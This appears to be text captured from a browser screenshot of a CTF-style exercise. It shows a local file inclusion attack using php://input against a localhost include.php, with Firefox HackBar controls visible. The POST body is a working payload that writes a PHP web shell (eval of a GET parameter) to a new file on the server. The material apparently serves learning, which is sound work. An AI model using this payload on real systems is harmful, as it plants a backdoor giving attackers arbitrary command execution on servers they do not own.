 127.0.0.1/include.php?file=php://input
火狐官方站点 新手上路 常用网址 JD 京东商城 CTF 学习 资源
php://input
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other
Load URL http://127.0.0.1/include.php?file=php://input
Split URL
Execute
Post data Referer User Agent Cookies Clear All
<?php fputs(fopen('1juhua.php','w'),'<?php @eval($_GET[cmd]); ?>'); ?>